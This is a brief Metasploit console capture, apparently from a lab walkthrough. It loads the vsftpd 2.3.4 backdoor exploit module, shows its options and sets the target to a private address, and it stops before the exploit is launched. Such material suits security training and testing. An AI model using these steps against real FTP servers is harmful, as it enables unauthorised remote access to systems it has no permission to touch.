 msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CI
entifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >